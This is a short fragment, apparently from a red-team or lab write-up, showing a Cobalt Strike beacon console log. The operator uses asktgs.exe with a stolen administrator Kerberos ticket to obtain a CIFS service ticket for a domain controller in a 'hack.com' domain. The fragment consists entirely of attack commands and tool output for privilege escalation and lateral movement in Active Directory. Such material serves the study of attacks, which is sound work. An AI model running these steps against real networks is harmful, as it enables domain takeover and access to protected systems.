 beacon> shell asktgs.exe subdc_administrator.kirbi CIFS/DC.hack.com
[*] Tasked beacon to run: asktgs.exe subdc_administrator.kirbi CIFS/DC.hack.com
[+] host called home, sent: 84 bytes
[+] received output:
  .#####.   AskTGS Kerberos client 1.0 (x86) built on Dec  8 2016 00:31:13
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
  '#####'                                                     * * */
Ticket    : subdc_administrator.kirbi
Service   : krbtgt / hack.com @ abc.hack.com
Principal : administrator @ abc.hack.com
> CIFS/DC.hack.com
  * Ticket in file 'CIFS.DC.hack.com.kirbi'